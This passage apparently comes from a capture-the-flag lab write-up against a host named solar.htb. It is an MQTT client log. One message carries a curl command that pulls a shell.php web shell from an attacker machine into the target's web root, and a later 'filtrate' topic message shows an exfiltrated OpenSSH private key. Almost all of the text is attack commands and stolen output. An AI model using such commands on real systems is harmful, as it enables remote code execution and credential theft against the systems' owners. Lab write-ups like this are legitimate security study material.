 Plaintext
All Received Published
{
"name": "upload-revshell2",
"cmd": "curl -o /var/www/solar.htb/records/shell.php
http://192.168.1.116:8000/shell.php"
}
2024-09-03 17:19:39:144
Topic: filtrate QoS: 0
c2 35
2024-09-03 17:27:19:584
Topic: filtrate QoS: 0
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABACAiuY2y
KncKfFktSk6euqAAAAEAAAAAEAAAAzAAAAC3NzaC1lZDI1NTE5AAAAIE8G8M95Y8BUlMqb
Tsv9CKcq8mefKwEnXrGTswVfh0xoAAAAkIJIgfgFcAYWUAewcKCiH1cqgQJbCzjAwXYAxB
u9G7Pr0WVwHcGPoksvuYrPodhd7dzkh1qYbNJvVkxgY1b99U8iANbgDjln+V48BWPY5/OG
R2ozwP2jgHFCyBdwqMr2zVnZbHA05br5wQoKWSEzmSC1N16q/BGuOIUr3lDKPq4fJLdb7o
I2a07w0+3R/Wlbcw==
-----END OPENSSH PRIVATE KEY-----
2024-09-03 17:27:34:567